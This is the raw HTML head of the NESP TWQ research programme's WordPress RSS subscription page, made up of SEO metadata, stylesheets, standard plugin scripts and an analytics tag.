

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nesptropical.edu.au/index.php/news-events/rss-2/
body_size: 18782
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-AU" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>RSS - NESP TWQ</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="If you would like to subscribe to the NESP TWQ RSS Feed click here. If you have any problems with the link just put this link into your RSS feed reader: http://nesptropical.edu.au/index.php/feed/" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://nesptropical.edu.au/index.php/news-events/rss-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="NESP TWQ -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="RSS - NESP TWQ" />
		<meta property="og:description" content="If you would like to subscribe to the NESP TWQ RSS Feed click here. If you have any problems with the link just put this link into your RSS feed reader: http://nesptropical.edu.au/index.php/feed/" />
		<meta property="og:url" content="https://nesptropical.edu.au/index.php/news-events/rss-2/" />
		<meta property="article:published_time" content="2015-07-06T16:19:35+00:00" />
		<meta property="article:modified_time" content="2015-12-22T04:08:59+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="RSS - NESP TWQ" />
		<meta name="twitter:description" content="If you would like to subscribe to the NESP TWQ RSS Feed click here. If you have any problems with the link just put this link into your RSS feed reader: http://nesptropical.edu.au/index.php/feed/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nesptropical.edu.au\/index.php\/news-events\/rss-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nesptropical.edu.au#listItem","position":1,"name":"Home","item":"https:\/\/nesptropical.edu.au","nextItem":{"@type":"ListItem","@id":"https:\/\/nesptropical.edu.au\/index.php\/news-events\/#listItem","name":"News &#038; Events"}},{"@type":"ListItem","@id":"https:\/\/nesptropical.edu.au\/index.php\/news-events\/#listItem","position":2,"name":"News &#038; Events","item":"https:\/\/nesptropical.edu.au\/index.php\/news-events\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nesptropical.edu.au\/index.php\/news-events\/rss-2\/#listItem","name":"RSS"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nesptropical.edu.au#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nesptropical.edu.au\/index.php\/news-events\/rss-2\/#listItem","position":3,"name":"RSS","previousItem":{"@type":"ListItem","@id":"https:\/\/nesptropical.edu.au\/index.php\/news-events\/#listItem","name":"News &#038; Events"}}]},{"@type":"Organization","@id":"https:\/\/nesptropical.edu.au\/#organization","name":"NESP TWQ","url":"https:\/\/nesptropical.edu.au\/"},{"@type":"WebPage","@id":"https:\/\/nesptropical.edu.au\/index.php\/news-events\/rss-2\/#webpage","url":"https:\/\/nesptropical.edu.au\/index.php\/news-events\/rss-2\/","name":"RSS - NESP TWQ","description":"If you would like to subscribe to the NESP TWQ RSS Feed click here. If you have any problems with the link just put this link into your RSS feed reader: http:\/\/nesptropical.edu.au\/index.php\/feed\/","inLanguage":"en-AU","isPartOf":{"@id":"https:\/\/nesptropical.edu.au\/#website"},"breadcrumb":{"@id":"https:\/\/nesptropical.edu.au\/index.php\/news-events\/rss-2\/#breadcrumblist"},"datePublished":"2015-07-07T02:19:35+10:00","dateModified":"2015-12-22T14:08:59+10:00"},{"@type":"WebSite","@id":"https:\/\/nesptropical.edu.au\/#website","url":"https:\/\/nesptropical.edu.au\/","name":"NESP TWQ","inLanguage":"en-AU","publisher":{"@id":"https:\/\/nesptropical.edu.au\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel="alternate" type="application/rss+xml" title="NESP TWQ &raquo; Feed" href="https://nesptropical.edu.au/index.php/feed/" />
<link rel="alternate" type="text/calendar" title="NESP TWQ &raquo; iCal Feed" href="https://nesptropical.edu.au/index.php/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nesptropical.edu.au/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnesptropical.edu.au%2Findex.php%2Fnews-events%2Frss-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nesptropical.edu.au/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnesptropical.edu.au%2Findex.php%2Fnews-events%2Frss-2%2F&#038;format=xml" />
<style type="text/css" id="kt-local-fonts-css">@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:local('Lato Bold'),local('Lato-Bold'),url(https://nesptropical.edu.au/wp-content/uploads/kadence-gfonts/lato/sBtfDPlEIwvKKU53nAG7AQ.eot) format('embedded-opentype'),url(https://nesptropical.edu.au/wp-content/uploads/kadence-gfonts/lato/DvlFBScY1r-FMtZSYIYoYw.ttf) format('ttf'),url(https://nesptropical.edu.au/wp-content/uploads/kadence-gfonts/lato/wkfQbvfT_02e2IWO3yYueQ.woff) format('woff'),url(https://nesptropical.edu.au/wp-content/uploads/kadence-gfonts/lato/H2DMvhDLycM56KNuAtbJYA.woff2) format('woff2');}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wgs-css' href='https://nesptropical.edu.au/wp-content/plugins/wp-google-search/wgs.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wgs2-css' href='https://nesptropical.edu.au/wp-content/plugins/wp-google-search/wgs2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_main-css' href='https://nesptropical.edu.au/wp-content/plugins/wp-gif-player/style.css?ver=1662546621' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nesptropical.edu.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #00829a;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='document-gallery-css' href='https://nesptropical.edu.au/wp-content/plugins/document-gallery/src/assets/css/style.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://nesptropical.edu.au/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=6.9' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>
.border-image,
		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 10px !important;
	   border-radius: 10px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
/*# sourceURL=wp-image-borders-styles-inline-css */
</style>
<link rel='stylesheet' id='virtue_main-css' href='https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/css/virtue.css?ver=4.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_print-css' href='https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/css/virtue_print.css?ver=4.10.6' type='text/css' media='print' />
<link rel='stylesheet' id='virtue_so_pb-css' href='https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/css/virtue-so-page-builder.css?ver=4.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_icons-css' href='https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/css/virtue_icons.css?ver=4.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/css/skins/default.css?ver=4.10.6' type='text/css' media='all' />
<style type="text/css">div.document-icon a + br {
    display: none;
}
div.document-icon img {
    display: block;
    margin: 0 auto 5px;/*The last value defines distance between thumbnail and its caption*/
}
div.document-icon {
    margin-bottom: 10px !important;/*Defines distance between caption and thumbnail in next row*/
    line-height: 16px !important;/*Defines line spacing for multiline captions*/
}</style>
		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://nesptropical.edu.au/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script type="text/javascript" src="https://nesptropical.edu.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" async id="revmin-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/twitter-tweets/js/weblizar-fronend-twitter-tweets.js?ver=1" id="wl-weblizar-fronend-twitter-tweets-js"></script>
<link rel="https://api.w.org/" href="https://nesptropical.edu.au/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nesptropical.edu.au/index.php/wp-json/wp/v2/pages/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nesptropical.edu.au/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://nesptropical.edu.au/?p=99' />

        <style>
            .wuc-overlay{ background-image: url('https://nesptropical.edu.au/wp-content/plugins/wp-construction-mode//inc/img/construction.jpg'); }
            #wuc-wrapper #wuc-box h2.title,
            #wuc-box .subtitle,
            #defaultCountdown,
            #defaultCountdown span{ color: #fff }
        </style>
        <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://nesptropical.edu.au"><link rel="alternate" href="https://nesptropical.edu.au/index.php/wp-json/tribe/events/v1/" /><style type="text/css" id="kt-custom-css">#logo {padding-top:0px;}#logo {padding-bottom:1px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main, .nav-main {margin-top:0px;}#nav-main, .nav-main  {margin-bottom:0px;}.headerfont, .tp-caption, .yith-wcan-list li, .yith-wcan .yith-wcan-reset-navigation, ul.yith-wcan-label li a, .price {font-family:Arial, Helvetica, sans-serif;} 
  .topbarmenu ul li {font-family:Arial, Helvetica, sans-serif;}
  #kadbreadcrumbs {font-family:Arial, Helvetica, sans-serif;}#containerfooter h3, #containerfooter h5, #containerfooter, .footercredits p, .footerclass a, .footernav ul li a {color:#ffffff;}.home-message:hover {background-color:#00829a; background-color: rgba(0, 130, 154, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations input[type=radio]:focus + label, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations input[type=radio]:checked + label {border-color: #00829a;}
  a, a:focus, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .testimonialbox .kadtestimoniallink:hover, .star-rating, .has-virtue-primary-color {color: #00829a;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item.hidetheaction:hover .kad_add_to_cart:hover, .kad-btn-primary, .button.pay, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .track_order .button, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,.single_add_to_cart_button,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, .home-iconmenu .home-icon-item:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .post-password-form input[type="submit"], .menu-cart-btn .kt-cart-total, #kad-head-cart-popup a.button.checkout, .kad-post-navigation .kad-previous-link a:hover, .kad-post-navigation .kad-next-link a:hover, .shipping-calculator-form .button, .cart_totals .checkout-button, .select2-results .select2-highlighted, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations input[type=radio]:checked + label, #payment #place_order, .shop_table .actions input[type=submit].checkout-button, input[type="submit"].button, .productnav a:hover, .image_menu_hover_class, .select2-container--default .select2-results__option--highlighted[aria-selected], .has-virtue-primary-background-color {background: #00829a;}#nav-second ul.sf-menu > li:hover > a, #nav-second ul.sf-menu a:hover, #nav-second ul.sf-menu a:focus, #nav-second ul.sf-menu li.current-menu-item > a, #nav-second ul.sf-menu ul li a:hover {color:#4ca7b8;}.topclass {background:#00829a    ;}.navclass {background:#00829a    ;}.footerclass {background:#00829a    ;}header .nav-trigger .nav-trigger-case {width: 100%; position: static; display:block;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; } input[type=number] {-moz-appearance: textfield;}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button {display: none;}[class*="wp-image"] {padding:0;}@media (max-width: 767px) {#topbar {display:none;}}.portfolionav {padding: 10px 0 10px;}.woocommerce-ordering {margin: 16px 0 0;}.product_item .product_details h5 {text-transform: none;}.product_item .product_details h5 {min-height:40px;}#nav-second ul.sf-menu>li {width:20%;}#nav-main .sf-menu ul, .nav-main .sf-menu ul, #nav-second .sf-menu ul, .topbarmenu .sf-menu ul{background: #99cdd7;}.kad-header-style-two .nav-main ul.sf-menu > li {width: 33.333333%;}.kad-hidepostauthortop, .postauthortop {display:none;}.subhead .postedintop, .kad-hidepostedin {display:none;}.postcommentscount {display:none;}[class*="wp-image"] {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}[class*="wp-image"]:hover {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;} .light-dropshaddow {-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;} header .nav-trigger .nav-trigger-case {width: auto;} .nav-trigger-case .kad-menu-name {display:none;} @media (max-width: 767px) {header .nav-trigger .nav-trigger-case {width: auto; top: 0; position: absolute;} .id-kad-mobile-nav {margin-top:50px;}}.kad-mobile-nav .form-search .search-query, .kad-mobile-nav .form-search .search-icon {color:#00829a;}.kad-mobile-nav .form-search :-moz-placeholder {color:#00829a;}.kad-mobile-nav .form-search ::-moz-placeholder {color:#00829a;}.kad-mobile-nav .form-search :-ms-input-placeholder {color:#00829a;}.kad-mobile-nav .form-search ::-webkit-input-placeholder {color:#00829a;}.entry-content p { margin-bottom:16px;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38202552-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	gtag('config', 'UA-38202552-4');
</script>
<!-- End Google Analytics -->
	<link rel="icon" href="https://nesptropical.edu.au/wp-content/uploads/2015/07/cropped-NESP-TWQ-Web-Logo-e1436401590692-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nesptropical.edu.au/wp-content/uploads/2015/07/cropped-NESP-TWQ-Web-Logo-e1436401590692-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nesptropical.edu.au/wp-content/uploads/2015/07/cropped-NESP-TWQ-Web-Logo-e1436401590692-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nesptropical.edu.au/wp-content/uploads/2015/07/cropped-NESP-TWQ-Web-Logo-e1436401590692-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wpb_revslider_element { margin-bottom:0; }
}

span.kad-menu-name {
    color: #00829a !important;
}

.kad-mnav li a span {
    color: #00829a;
}

.kad-mnav {
    background: white;
}

.mobileclass {
    background: rgba(55, 55, 55,.0);
}

.widget-img-shadow img {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px 0px;
	-webkit-box-shadow: 10px 10px 8px -8px rgba(0,0,0,0.3);
	-moz-box-shadow: 10px 10px 8px -8px rgba(0,0,0,0.3);
	box-shadow: 10px 10px 8px -8px rgba(0,0,0,0.3);
}

.you-tube-video {
    -webkit-box-shadow: 10px 10px 8px -8px rgba(0,0,0,0.3);
-moz-box-shadow: 10px 10px 8px -8px  rgba(0,0,0,0.3);
box-shadow: 10px 10px 8px -8px  rgba(0,0,0,0.3);
}

.max_height-300 img.so-widget-image {
	max-width: auto;
	max-height: 400px;
}		</style>
